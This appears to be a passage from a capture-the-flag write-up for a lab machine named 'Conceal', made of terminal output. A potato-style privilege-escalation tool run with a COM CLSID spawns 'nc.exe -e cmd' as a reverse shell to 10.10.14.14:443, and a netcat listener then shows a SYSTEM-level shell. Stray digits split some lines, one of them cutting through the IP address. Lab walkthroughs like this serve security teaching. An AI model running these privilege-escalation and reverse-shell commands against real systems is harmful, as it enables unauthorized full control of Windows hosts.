 PS C:\Windows\Temp\privesc .\JP.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c C:\Windows\Temp\privesc\nc.exe -e cmd 10
2
.10.14.14 443" -c "{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}"
Testing {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} 1337
......
[+] authresult 0
{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\Windows\Temp\privesc>
1
> rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.116] 49721
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
3
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
Conceal